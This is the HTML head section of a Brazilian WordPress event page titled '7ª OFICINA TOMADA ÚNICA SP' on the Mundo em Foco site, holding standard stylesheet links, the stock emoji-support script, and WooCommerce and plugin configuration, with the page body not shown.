

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mundoemfoco.org/superoff/superoff/oficinas/elementor-3775/
body_size: 40598
content:
<!DOCTYPE html>
<html class="html" lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>7ª OFICINA TOMADA ÚNICA SP &#8211; Mundo em Foco</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1"><script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Mundo em Foco &raquo;" href="https://www.mundoemfoco.org/feed/" />
<link rel="alternate" type="text/calendar" title="Mundo em Foco &raquo; do iCal Feed" href="https://www.mundoemfoco.org/events/?ical=1" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mundoemfoco.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=9f7d0d9d5aaa857d099acec85cab5920"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='wooco-blocks-css' href='https://www.mundoemfoco.org/wp-content/plugins/wpc-composite-products/assets/css/blocks.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.mundoemfoco.org/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.0' media='all' />
<link rel='stylesheet' id='wp-event-manager-frontend-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/css/frontend.min.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-ui-daterangepicker-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/jquery-ui-daterangepicker/jquery.comiseo.daterangepicker.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-ui-daterangepicker-style-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/jquery-ui-daterangepicker/styles.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-ui-css-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/jquery-ui/jquery-ui.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='wp-event-manager-grid-style-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/css/wpem-grid.min.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='wp-event-manager-font-style-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/fonts/style.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.1/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.1/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wdp-style-css' href='https://www.mundoemfoco.org/wp-content/plugins/aco-woo-dynamic-pricing/assets/css/frontend.css?ver=4.5.10' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-event-manager-jquery-timepicker-css-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='openpix_frontend_css-css' href='https://www.mundoemfoco.org/wp-content/plugins/openpix-for-woocommerce/assets/thankyou.css?ver=1.0' media='' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://www.mundoemfoco.org/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-skeleton.min.css?ver=6.12.0.1' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://www.mundoemfoco.org/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-full.min.css?ver=6.12.0.1' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://www.mundoemfoco.org/wp-content/plugins/the-events-calendar/src/resources/css/integrations/plugins/elementor/widgets/widget-base.min.css?ver=6.12.0.1' media='all' />
<link rel='stylesheet' id='wooco-frontend-css' href='https://www.mundoemfoco.org/wp-content/plugins/wpc-composite-products/assets/css/frontend.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/9.8.5/assets/css/brands.css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.28' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.28' media='all' />
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.0.9' media='all' />
<style id='oceanwp-style-inline-css'>
div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			div.wpforms-container-full .wpforms-form input[type=submit]:focus,
			div.wpforms-container-full .wpforms-form input[type=submit]:active,
			div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			div.wpforms-container-full .wpforms-form button[type=submit]:focus,
			div.wpforms-container-full .wpforms-form button[type=submit]:active,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:active,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {
				border: none;
			}
</style>
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/14.6/modules/likes/style.css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.mundoemfoco.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.mundoemfoco.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-2401-css' href='https://www.mundoemfoco.org/wp-content/uploads/elementor/css/post-2401.css?ver=1767804202' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.mundoemfoco.org/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.21.0' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://www.mundoemfoco.org/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.mundoemfoco.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.mundoemfoco.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.mundoemfoco.org/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-3775-css' href='https://www.mundoemfoco.org/wp-content/uploads/elementor/css/post-3775.css?ver=1767816877' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css' href='https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css' href='https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/14.6/modules/sharedaddy/sharing.css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/14.6/_inc/social-logos/social-logos.min.css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.mundoemfoco.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1746943412' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.mundoemfoco.org/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1746943420' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Desculpe, este produto não está disponível. Escolha uma combinação diferente.</p>
</script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script id="awd-script-js-extra">
var awdajaxobject = {"url":"https:\/\/www.mundoemfoco.org\/wp-admin\/admin-ajax.php","nonce":"e228b054b8","priceGroup":"","dynamicPricing":"","variablePricing":"","thousandSeparator":".","decimalSeparator":","};
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/aco-woo-dynamic-pricing/assets/js/frontend.js?ver=4.5.10" id="awd-script-js"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https:\/\/www.mundoemfoco.org\/carrinho\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/melhor-envio-cotacao/assets/js/shipping-product-page.js?ver=9f7d0d9d5aaa857d099acec85cab5920" id="produto-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/melhor-envio-cotacao/assets/js/shipping-product-page-variacao.js?ver=9f7d0d9d5aaa857d099acec85cab5920" id="produto-variacao-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/melhor-envio-cotacao/assets/js/calculator.js?ver=9f7d0d9d5aaa857d099acec85cab5920" id="calculator-js"></script>
<script id="wp-nonce-melhor-evio-wp-api-js-after">
var wpApiSettingsMelhorEnvio = {"nonce_configs":"88e6690680","nonce_orders":"fd14a6da19","nonce_tokens":"bbd11d70bf","nonce_users":"0efd88c895"};
</script>
<script src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script src='https://www.mundoemfoco.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script src='https://www.mundoemfoco.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Desculpe, nenhum produto atende sua sele\u00e7\u00e3o. Escolha uma combina\u00e7\u00e3o diferente.","i18n_make_a_selection_text":"Selecione uma das op\u00e7\u00f5es do produto antes de adicion\u00e1-lo ao carrinho.","i18n_unavailable_text":"Desculpe, este produto n\u00e3o est\u00e1 dispon\u00edvel. Escolha uma combina\u00e7\u00e3o diferente.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
